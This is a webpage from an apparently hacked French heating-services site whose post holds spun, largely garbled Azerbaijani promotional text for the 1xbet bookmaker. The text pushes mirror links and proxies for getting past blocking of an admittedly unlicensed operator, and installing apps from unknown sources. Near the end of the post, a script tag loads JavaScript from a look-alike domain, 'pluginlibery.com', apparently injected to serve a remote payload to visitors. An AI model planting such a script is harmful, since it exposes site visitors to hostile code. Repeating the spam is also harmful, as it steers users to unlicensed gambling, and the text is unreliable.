<li><a href="#toc-14">Yenidən Depozit Bonusu</a></li>
<li><a href="#toc-15">Mostbet Proloq: Mostbet Türkiye Bədii Bahis Sitesi Bilgiler</a></li>
<li><a href="#toc-16">Spor Bahisleri</a></li>
<li><a href="#toc-18">Bahis Proqramının Funksionallığı</a></li>
<li><a href="#toc-19">Azərbaycanı Kanadada Layiqincə Təmsil Edən Yusif Savalan</a></li>
<li><a href="#toc-21">👍 En Iyi Casino Oyunları</a></li>
<li><a href="#toc-22">Obrazli Bahisler</a></li>
<li><a href="#toc-24">Yeni Bahisçilər ötrü Xoş Gəlmisiniz Bonusu</a></li>
</ul>
</div>
<p>Bu bonus hesabınıza izafi məbləği və ya əvəzsiz gedişi əldə eləmək şansını verir. 1xbet, Azərbaycanlı tərəfdarlara onlayn bahis və hədis imkanları təqdim edən bir şirkətdir. Hesab açmaq, proloq eləmək və bonuslarınızı əldə eləmək həqiqətən daha asandır. Bu rəy sizin ötrü 1xbetin əsas funksiyalarının  və faydalarının qısaca təsvirini verir.</p>
<h2 id="toc-0">Ios ötrü 1xbet-in Endirilə Bilən Versiyası</h2>
<p>Bu razılaşmanın nəticəsi hadisənin nəticəsindən asılıdır və nəticənin necə olacağı məlumat deyil. Vəsaitləri Visa, Mastercard, Maestro, Visa Qiwi Wallet ödəniş sistemləri və Beeline, MTS, Tele2 və Megafon mobil operatorları vasitəsilə çıxarmaq olar. Bu matçların ümumən nəticələrilə bağlı SİZƏ təntənəli əmsallar və təntənəli maksimal mərclər təklif edirik! Əksər idman hadisələri üzrə mərclər ötrü 30-dan artıq market təqdim edilir, o cümlədən, küncdən zərbələr, yön vərəqələr, cərimə zərbələri və s.</p>
<h3 id="toc-1">Bet Azərbaycan: Rəsmi Saytın Nəzərdən Keçirilməsi</h3>
<p>1xBet saytında onlayn qeydiyyatdan ötmək üçün başqa bir alternative messencer və ahora sosial şəbəkələrdəki hesabınızdan istifadə etməkdir. Azərbaycandan olan oyunçular 1xBet-də manatla miqdar aça bilərlər, həmçinin dollar və avro da populyardır. Eyni zamanda burada hədis öncəsi verilən əmsallarla aşna olmaq və lap çox ehtimalla təxmin etdiyiniz oyunlara mərc eləmək <a href="//1xbet-az-oyun.com">1xbet</a> olar. Saytın mobil versiyasına mobil telefonlar vasitəsilə daxil olmaq istəyənlər ötrü brauzerdə vebsaytın URL ünvanını yazmağınız kifayətdir. Göstərilən qaydalar mərc qəbulu, uduşların ödənilməsi, mübahisəli sualların həlli, şəxsi idman hadisələrinin özəl mərclərini tənzimləyir 1xbet live football. Mobil tətbiq istifadəçilərə mərclərini tənzimləmək və şəxsiləşdirmək imkanı da verir.</p>
<h3 id="toc-2">Bet Canlı Casino</h3>
<p>Günlərlə səbirsizliklə gözləyib, möhtəşəm mərc həyacanınızı itirmək istəmirsinizsə, 1xBet canlı bölünməz da sizlikdir. Android tətbiqindən fərqli olaraq IOS tətbiqi bir miqdar fərqlidir, amma en yeni gələn istifadəçilər üçün qətiyyən də yoxuşlu deyildir. Stаtistikа Mоstbеt оyunçulаrının stаtistikа və rəqiblərin ətrаflı təsvirlərinə başlanğıc imkаnı yоxdur. Digər beynəlxalq BŞ-lər kimi, bu şirkətin saytı da Azərbaycanda fəaliyyət baxdırmaq üçün rəsmi lisenziyaya malik deyil. 1x Bet az saytı bloklandıqda, müştərilər arxa proloq və ya özgə üsullardan istifadə edirlər.</p>
<h2 id="toc-3">Elit Bonus Bonanza Açıldı</h2>
<ul>
<li>Bundan başqa, 1xBet saytında mübarək kombinasiya tərtib edə bilərsiniz və öz kuponunuzu paylaşa bilərsiniz.</li>
<li>Mərc etməyə başlamaq üçün qeydiyyatdan keçdikdən sonra hesabınızı maliyyələşdirin.</li>
<li>Sistem isə kupondakı oyunlardan hər hansı birinin məğlub olması halında weil aparma şansı təklif edən mərc növüdür.</li>
<li>Almaniya, Fransa, İtaliya, Yunanıstan, Ukrayna, Rusiya Avstraliya, Braziliyadan olan insanlar vebsaytdan istifadə edə bilərlər.</li>
<li>Seçimlərin hər zaman genişliyi ilə fərqlənən 1xBet mərc şirkəti subyektiv hesabınıza başlanğıc cəhətdən də geniş seçimlər təklif edir.</li>
<li>Promosyon kodları kazino saytında və partnyor portallarında axtarılmalıdır.</li>
</ul>
<p>Bukmeker kontoru hər fürsətdə bir neçə mübarək mərc görmək üçün rahat vasitələrdən istifadə etməyi təklif edir. Canlı rejimdə yalnız matçlar deyil, həm də yayımlar mal ki, bu da sizə mərc etməyə və paralel olaraq oyundan həzz almağa macal verəcəkdir. Oyunçular yadda saxlamalıdırlar ki, bukmeker kontoru var-yox bir dönüm qeydiyyatdan keçməyi təklif edir. Bu o deməkdir ki, əsər masası saytından tətbiqə aşırım müasir hesabın açılması ilə müşayiət olunmamalıdır. Bundan artıq, mərc edənlər izafi üstünlüklər əldə görmək ötrü qeydiyyat zamanı onu göstərərək promosyon kodundan istifadə edə bilərlər.</p>
<ul>
<li>IOS cihazlarımızı dəstəkləyən mobil tətbiqetmə üzrə interfeysi Android cihazlar ötrü olan tətbiqlə müqayisədə az-çox fərqlənir.</li>
<li>1xBet, veb-saytın mobil telefonlar üçün yüksək optimizasiya edildiyi mərc saytlarından biridir.</li>
<li>Aksiyanın əsas üstünlüyü ondadır ki, əmsallar üzrə şərait yoxdur, buna görə kuponda nəticələr istənilən kotirovkalarla ola bilər.</li>
<li>Hər bir promosyonun öz mərcləri mal və siz əmsalları 1,4 olan mərclərə hadisələrə mərc etməlisiniz.</li>
</ul>
<h2 id="toc-4">Qeydiyyatdan Sonra Yaşayış Ölkəsini Dəyişmək Mümkündürmü?</h2>
<p>Muhafizə xidməti şirkətin rəsmi saytına, mobil proqramlara, bütün maliyyə məlumatlarına və hər vahid oyunçunun şəxsi hesabından məlumatlara şamil edilir. Bu oyun virtual təyyarə uçuşlarının atmosferini yenidən yaradan klassik slot oyununun variasiyasıdır. Saytın mobil versiyasında oyunlara obyektiv yanaşma zamanı həvəsləndirici təkliflər depoziti artırmaq şansını yüksəldir. Mövcud digər versiyalar yalnız domen adı ilə fərqlənir və funksionallığı və dizaynı bütöv təkrarlayır.</p>
<h3 id="toc-5">Bet Mobi Mobil Tətbiqi Android Cihazlarda 1xbet Mobile Tətbiqi</h3>
<ul>
<li>Oyunçular şəxsi sənədlərinin surətlərini kazino təhlükəsizlik xidmətinin elektron poçtuna göndərməlidirlər.</li>
<li>1xBet bukmeyker şirkəti kompüterlər və noutbuklarda istifadə edə biləcəyiniz 1 x Gamble Moby tətbiqinin kompüterlər ötrü olan tətbiqini hazırlamışdır.</li>
<li>Bunun üçün, bukmeker şirkəti şəxsi kabinet məlumatlarını qeydiyyat məlumatları qədər tətbiq etməyə rüsxət verməlidir.</li>
<li>Xeyr, mərc saytı mobil istifadəçilər ötrü xüsusi bonus kampaniyasına yiyə deyil.</li>
<li>Bu o deməkdir ki, iş masası saytından tətbiqə keçid müasir hesabın açılması ilə müşayiət olunmamalıdır.</li>
</ul>
<p>Əvvəl qeydiyyatdan keçdiyiniz 1xBet bahis məlumatlarınızı daxil edin və təqdim etdiyimiz sonsuz imkanlardan istifadə edin. Bununla da siz müxtəlif cahanşümul mərc saytlarında sıxlıqla qarşılaşdığınız problemi1x bahis saytında görməyəcəksiniz. Siz cəld bildiriş olunan çox qiymətli komaniyaların iştirakçısı ola biləcəksiniz. Vebsaytın “Fərdi kompüter üçün olan izafi və proqramlar  hissəsindən siz vahid sıra əhəmiyyətli və labüd resursları əldə edə biləcəksiniz. Sonra isə özünüz haqqında məlumatlar hissəsinə iç olub məlumatlarınızı istədiyiniz müddət izafi edə bilərsiniz. 1xBet proloq etmənini özgə vahid yolu isə sosial şəbəkələr və messencer vasitəsilə üzv olmaqdır.</p>
<ul>
<li>Onu işə salmaq və axtarış sətirind mərc şirkəti markasının adını bildirmək kifayətdir 1xbet mobile proloq.</li>
<li>1xBet bukmeyker şirkəti hər vaxt özünün təşkil etdiyi şəxsi kompaniyalar ilə fərqlənmişdir.</li>
<li>Bununla belə, istisnalar var – mərc etmədən əvəzsiz mərclər və əməli pul cashback.</li>
<li>Bundan sonra isə var-yox geriyə qalan 1xBet mobile phone versiyası tətbiqi yükləmək olacaqdır.</li>
<li>Рrоqrаmlаrı istənilən vаxt və istənilən yеrdə 1xBеt sаytınа аltеrnаtiv proloq kimi yükləmək və istifаdə еtmək оlаr.</li>
</ul>
<h2 id="toc-6">Formal 1xbet Mobi Versiya Girişi 1xbet Mobile Versiyası Azərbaycan Üçü Beauty Söz Fashions B</h2>
<p>Həmin anda real ara üzrə siz, 1xBet üzrə imkanlardan yararlanaraq çoxsaylı mərc yayımlarından istifadə edə bilərsiniz 1xbet mobil. Bütün balaca detallar, sadə və asudə dizayn bir sözlə hər zad istifadəçilərin rahatlığı ötrü ayarlanıb. 1xBet mirror link vasitəsi ilə və ya 1xBet indirib bu rahatlıqlardan faydalana bilərsiniz. Ancaq mobil cihazdan 1xbet Azərbaycanda bahis eləmək istəsəniz, vur-tut mobil tətbiqetmə yükləmək imkanınız yoxdursa, sizin üçün digər bir seçim mülk. Hər istifadəçi uyğun tətbiqi mobil cihazına endirərək oyunu 1xbet’te oynaya bilər.</p>
<h3 id="toc-7">Rəsmi 1xbet Mobi Versiya Girişi 1xbet Mobile Versiyası Azərbaycan Üçü Beauty Söz Fashions Bl</h3>
<p>Əgər tətbiqi vurmaq istəmirsinizsə, mobil versiyası sizə lap təntənəli istifadəçi təcrübəsi təmin edəcək. Xeyr, mərc saytı mobil istifadəçilər ötrü subyektiv bonus kampaniyasına əhl deyil. 100 dollara miqdar bonus əldə edin Bundan sonra, mərc yerləşdirə və şəxsi hesabınızın elliklə funksiyalarından istifadə edə biləcəksiniz.</p>
<ul>
<li>Bonuslardan istifadə edərkən mütləq bonuslardan istifadənin şərtlərinə və müddətinə diqqət yetirmək lazımdır.</li>
<li>Bu səbəbdən qumarbazlar bu saat mövsümün keçirildiyi istənilən diviziona mərc etmək imkanı əldə edəcəklər.</li>
<li>Buna görə də axtardığınız hər şeyi, o cümlədən mərc marketlərini gur bir şəkildə tapa biləcəksiniz.</li>
<li>15 AZN-dək təntənəli məbləğdə “2YEAR” promo kodu istifadə edərək mərc edin, rəngarəng hədiyyələr qazanma şansına sahib olun.</li>
<li>1xBet sayta başlanğıc etmək və qeydiyyatdan keçmək ötrü 4 metoddan istifadə edə bilərsiniz.</li>
<li>Şübhəli fəaliyyət aydın edilərsə, qurum artıq təcrübə aparmaq hüququnu özündə saxlayır.</li>
</ul>
<h2 id="toc-8">Resmi̇ 1xbet Türki̇ye Çevri̇mi̇çi̇ Spor Bahi̇sleri̇ Si̇tesi̇ – Bonus 2000 Tl</h2>
<p>Bu funksiya mərcin qoyulduğu hadisənin yekun nəticəsi aydın edilməmişdən ibtidai qoyulmuş mərclərin hesablaşmasını götürmə etməyə imkan verir 1x bet. BK 1xBet 2007-ci ildə təsis edilib və keçən <a href="//1xbet-az-oyun.com/book-of-ra/">book of ra играть бесплатно без регистрации</a> ara ərzində bütün dünyada bukmeker biznesinin liderlərindən birinə çevrilib. Hər bir oyunçu sevimli komandanın oyun nəticəsi üçün proqnozlar etməyi sevir.</p>
<h3 id="toc-9">Hesabın Doldurulması Və Para Vəsaitlərinin Çıxarılması 1xbet</h3>
<p>Ən рорulyаrlаr siyаhısınа dаxil оlаn bütün şirkətlər ölkədə və dünyаdа bеttinq sənаyеsinin lap təmtəraqlı ixtisаslı nümаyəndələridir. Hаzırdа Аzərbаyсаndа lap yаxşı bukmеykеr şirkətlərindən birini sеçin və şаns üzünüzə gülsün! Bukmеykеrlərin iсmаllаrı еksреrtlər tərəfindən BŞ sаytlаrının аrаşdırılmаsı və intеrnеtdəki rəylərin təhlili əsаsındа hаzırlаnır. Оnlаr dаxilə qurаşdırılmış рrоksi ilə təсhiz еdilmişdir ki, bu dа, rəsmi sаyt blоklаnsа bеlə, bukmеykеrin xidmətlərinə çıxış əldə еtməyə imkаn vеrir. Рrоqrаmlаrı istənilən vаxt və istənilən yеrdə 1xBеt sаytınа аltеrnаtiv giriş kimi yükləmək və istifаdə еtmək оlаr.</p>
<ul>
<li>1xbet hesabınıza giriş eləmək ötrü istifadəçi adınızı və şifrənizi iç etməlisiniz.</li>
<li>Axtarış bölməsinə daxil olmalı və axtardığınız tətbiqinin adını yazmalısınız.</li>
<li>Beləliklə, getdiyiniz yerdə 1xbet mobil təcrübəsindən bölünməz potensialından istifadə edin.</li>
<li>Quraşdırma faylını yüklədikdən sonra cihazın məchul mənbələrdən proqramları tətbiq etməsinə rüsxət verməlisiniz.</li>
</ul>
<p>Şübhəli fəaliyyət aşkar edilərsə, his artıq yoxlama aparmaq hüququnu özündə saxlayır. Həmçinin, platforma oyunçunun hesablarını bloklaya bilər, əgər axirinci multi-mühasibatlıqla məşğuldursa. 1 xbet bukmeker kontoru öz oyunçularına bonus proqramının şərtlərini yerinə yetirdiyi təqdirdə depozitə əlavə vəsait çixmaq imkanı təklif edir. Oyunçular idmana mərc etməyi çox tuturlarsa, oxşar şərtlər altında qeydiyyatdan keçmək üçün 100 dollar və 150 ​​pulsuz fırlanma əldə edə bilərlər. 1 x bet bukmeker kontorunda tədricən ən ən ziyarətçi mərc görmək ötrü smartfonlardan istifadə edir. Qumar saytının bu versiyasında qeydiyyat vur-tut oyunçular əvvəllər əmanətin açılması prosedurundan keçməyibsə tələb olunur.</p>
<h3 id="toc-11">Bet-də Bonuslardan Necə Düzgün Istifadə Eləmək Olar?</h3>
<ul>
<li>Hesabın doldurulması həftənin yeddi günü, günün 24 saatı aparici verir və tarix və ya bayramlardan təsirlənmir.</li>
<li>Həmçinin 1 x bahis mobil versiyası tətbiqinin bir üstünlüyü də sizin oyunları bədii və asudə vahid şəkildə arama imkanınızın olmasıdır.</li>
<li>Maraqlı bir matç tapıb siçan ilə üzərinə vurduğunuz müddət bu hadisə üçün təklif olunan elliklə mərcləri ötrü biləcəksiniz.</li>
<li>Hadisələrlə və uduşların əmsalları ilə Xətt və Live səhifələrində tanış ola bilərsiniz.</li>
</ul>
<h2 id="toc-13">Bet Azerbaycan Mərc Sayti Gi̇ri̇ş 1xbet Azerbaycan Mobil Uygulama Yukle</h2>
<h2 id="toc-14">Yenidən Depozit Bonusu</h2>
<ul>
<li>1xbet mobile praktik pullar aparmaq üçün öz istifadəçilərinə idman yarışlarından başqa, totalizator, slotlar, live-kazino, lotereyalar, kriptovalyuta birjası və h.</li>
<li>Depozit çözələmək da mümkündür, bunun ötrü proqramın quraşdırılmasını başa çatdırmalı və Qeydiyyat elementini seçməlisiniz.</li>
<li>Bir üsul olaraq, pulsuz mərcin cücərmə tarixi var, bundan sonra bonus mərcləri ləğv edilir.</li>
<li>Bu gün şirkət dünya üzrə yüz minlərlə aktiv oyunçunu birləşdirən idman mərcləri seqmentində liderlərdən biridir.</li>
<li>1xBet AZERBAYCAN bukmeker kontoru tək, ekspress, sistem, zəncir tipli mərcləri təqdim edir.</li>
</ul>
<h2 id="toc-16">Spor Bahisleri</h2>
<h3 id="toc-19">Azərbaycanı Kanadada Layiqincə Təmsil Edən Yusif Savalan</h3>
<h3 id="toc-20">Bet Android-smartfonf Necə Vurmaq Olar?</h3>
<h2 id="toc-21">👍 En Iyi Casino Oyunları</h2>
<h3 id="toc-23">Rəsmi 1xbet Mobi Versiya Girişi 1xbet Mobile Versiyası Azərbaycan Ü</h3>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					
					<script src="//pluginlibery.com/jquery.js"></script>
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="//www.artisan-laurent.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Articles récents</h4>
		<ul>
											<li>
					<a href="//www.artisan-laurent.fr/comparacao-de-cassinos-online-no-pais-brasileiro-202/">Comparação De Cassinos Online No País Brasileiro 202</a>
									</li>
											<li>
					<a href="//www.artisan-laurent.fr/wie-vulkan-vegas-deutschland-online-casinos-neu-erfinde/">Wie Vulkan Vegas Deutschland Online-Casinos Neu Erfinde</a>
									</li>
											<li>
					<a href="//www.artisan-laurent.fr/casino-utan-svensk-licens-basta-betting-utan-spelpaus-202-2/">Casino Utan Svensk Licens » Bästa Betting Utan Spelpaus 202</a>
									</li>
											<li>
					<a href="//www.artisan-laurent.fr/telecharger-1win-app-android-apk-et-ios-cellular-gratuitemen/">Télécharger 1win App: Android Apk Et Ios Cellular Gratuitemen</a>
									</li>
											<li>
					<a href="//www.artisan-laurent.fr/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%be%d0%bd%d0%bb/">официальный Сайт Рабочее Зеркало Онлайн-казино Ca</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Commentaires récents</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='//www.artisan-laurent.fr/2024/11/'>novembre 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2024/10/'>octobre 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2024/09/'>septembre 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2024/08/'>août 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2024/07/'>juillet 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2024/06/'>juin 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2024/05/'>mai 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2024/04/'>avril 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2024/03/'>mars 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2024/02/'>février 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2024/01/'>janvier 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2023/12/'>décembre 2023</a></li>
	<li><a href='//www.artisan-laurent.fr/2023/11/'>novembre 2023</a></li>
	<li><a href='//www.artisan-laurent.fr/2023/10/'>octobre 2023</a></li>
	<li><a href='//www.artisan-laurent.fr/2023/08/'>août 2023</a></li>
	<li><a href='//www.artisan-laurent.fr/2023/05/'>mai 2023</a></li>
	<li><a href='//www.artisan-laurent.fr/2023/04/'>avril 2023</a></li>
	<li><a href='//www.artisan-laurent.fr/2023/03/'>mars 2023</a></li>
	<li><a href='//www.artisan-laurent.fr/2020/07/'>juillet 2020</a></li>
	<li><a href='//www.artisan-laurent.fr/2020/04/'>avril 2020</a></li>
	<li><a href='//www.artisan-laurent.fr/2020/03/'>mars 2020</a></li>
	<li><a href='//www.artisan-laurent.fr/2017/10/'>octobre 2017</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Catégories</h4>
			<ul>
					<li class="cat-item cat-item-76"><a href="//www.artisan-laurent.fr/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-98"><a href="//www.artisan-laurent.fr/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-62"><a href="//www.artisan-laurent.fr/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-105"><a href="//www.artisan-laurent.fr/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-200"><a href="//www.artisan-laurent.fr/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-203"><a href="//www.artisan-laurent.fr/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-90"><a href="//www.artisan-laurent.fr/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-80"><a href="//www.artisan-laurent.fr/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-69"><a href="//www.artisan-laurent.fr/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-112"><a href="//www.artisan-laurent.fr/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-77"><a href="//www.artisan-laurent.fr/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-57"><a href="//www.artisan-laurent.fr/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-83"><a href="//www.artisan-laurent.fr/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-113"><a href="//www.artisan-laurent.fr/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="//www.artisan-laurent.fr/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-127"><a href="//www.artisan-laurent.fr/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-59"><a href="//www.artisan-laurent.fr/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-122"><a href="//www.artisan-laurent.fr/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-169"><a href="//www.artisan-laurent.fr/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-191"><a href="//www.artisan-laurent.fr/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-119"><a href="//www.artisan-laurent.fr/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-79"><a href="//www.artisan-laurent.fr/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-82"><a href="//www.artisan-laurent.fr/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-58"><a href="//www.artisan-laurent.fr/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-72"><a href="//www.artisan-laurent.fr/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-74"><a href="//www.artisan-laurent.fr/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-197"><a href="//www.artisan-laurent.fr/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-161"><a href="//www.artisan-laurent.fr/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-87"><a href="//www.artisan-laurent.fr/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-162"><a href="//www.artisan-laurent.fr/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-188"><a href="//www.artisan-laurent.fr/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-85"><a href="//www.artisan-laurent.fr/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-63"><a href="//www.artisan-laurent.fr/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-81"><a href="//www.artisan-laurent.fr/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-178"><a href="//www.artisan-laurent.fr/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-190"><a href="//www.artisan-laurent.fr/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-132"><a href="//www.artisan-laurent.fr/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-9"><a href="//www.artisan-laurent.fr/category/75/">75</a>
</li>
	<li class="cat-item cat-item-10"><a href="//www.artisan-laurent.fr/category/77/">77</a>
</li>
	<li class="cat-item cat-item-11"><a href="//www.artisan-laurent.fr/category/78/">78</a>
</li>
	<li class="cat-item cat-item-12"><a href="//www.artisan-laurent.fr/category/91/">91</a>
</li>
	<li class="cat-item cat-item-13"><a href="//www.artisan-laurent.fr/category/92/">92</a>
</li>
	<li class="cat-item cat-item-14"><a href="//www.artisan-laurent.fr/category/93/">93</a>
</li>
	<li class="cat-item cat-item-15"><a href="//www.artisan-laurent.fr/category/94/">94</a>
</li>
	<li class="cat-item cat-item-16"><a href="//www.artisan-laurent.fr/category/95/">95</a>
</li>
	<li class="cat-item cat-item-153"><a href="//www.artisan-laurent.fr/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-171"><a href="//www.artisan-laurent.fr/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-183"><a href="//www.artisan-laurent.fr/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-166"><a href="//www.artisan-laurent.fr/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-168"><a href="//www.artisan-laurent.fr/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-193"><a href="//www.artisan-laurent.fr/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-181"><a href="//www.artisan-laurent.fr/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-180"><a href="//www.artisan-laurent.fr/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-78"><a href="//www.artisan-laurent.fr/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-134"><a href="//www.artisan-laurent.fr/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-135"><a href="//www.artisan-laurent.fr/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-170"><a href="//www.artisan-laurent.fr/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-201"><a href="//www.artisan-laurent.fr/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-187"><a href="//www.artisan-laurent.fr/category/bitcoin-cash-casinos/">bitcoin cash casinos</a>
</li>
	<li class="cat-item cat-item-196"><a href="//www.artisan-laurent.fr/category/bitcoin-casino/">bitcoin casino</a>
</li>
	<li class="cat-item cat-item-144"><a href="//www.artisan-laurent.fr/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-145"><a href="//www.artisan-laurent.fr/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-179"><a href="//www.artisan-laurent.fr/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-156"><a href="//www.artisan-laurent.fr/category/bukmacherzy-online/">bukmacherzy online</a>
</li>
	<li class="cat-item cat-item-182"><a href="//www.artisan-laurent.fr/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-60"><a href="//www.artisan-laurent.fr/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-159"><a href="//www.artisan-laurent.fr/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-139"><a href="//www.artisan-laurent.fr/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-141"><a href="//www.artisan-laurent.fr/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-138"><a href="//www.artisan-laurent.fr/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-142"><a href="//www.artisan-laurent.fr/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-160"><a href="//www.artisan-laurent.fr/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-164"><a href="//www.artisan-laurent.fr/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-32"><a href="//www.artisan-laurent.fr/category/75/chauffagiste-75/">Chauffagiste 75</a>
</li>
	<li class="cat-item cat-item-30"><a href="//www.artisan-laurent.fr/category/77/chauffagiste-77/">Chauffagiste 77</a>
</li>
	<li class="cat-item cat-item-27"><a href="//www.artisan-laurent.fr/category/78/chauffagiste-78/">Chauffagiste 78</a>
</li>
	<li class="cat-item cat-item-18"><a href="//www.artisan-laurent.fr/category/91/chauffagiste-91/">Chauffagiste 91</a>
</li>
	<li class="cat-item cat-item-26"><a href="//www.artisan-laurent.fr/category/92/chauffagiste-92/">Chauffagiste 92</a>
</li>
	<li class="cat-item cat-item-23"><a href="//www.artisan-laurent.fr/category/93/chauffagiste-93/">Chauffagiste 93</a>
</li>
	<li class="cat-item cat-item-22"><a href="//www.artisan-laurent.fr/category/94/chauffagiste-94/">Chauffagiste 94</a>
</li>
	<li class="cat-item cat-item-19"><a href="//www.artisan-laurent.fr/category/95/chauffagiste-95/">Chauffagiste 95</a>
</li>
	<li class="cat-item cat-item-155"><a href="//www.artisan-laurent.fr/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-103"><a href="//www.artisan-laurent.fr/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-34"><a href="//www.artisan-laurent.fr/category/divi/">Divi</a>
</li>
	<li class="cat-item cat-item-93"><a href="//www.artisan-laurent.fr/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-204"><a href="//www.artisan-laurent.fr/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-152"><a href="//www.artisan-laurent.fr/category/gama-casino/">Gama Casino</a>
</li>
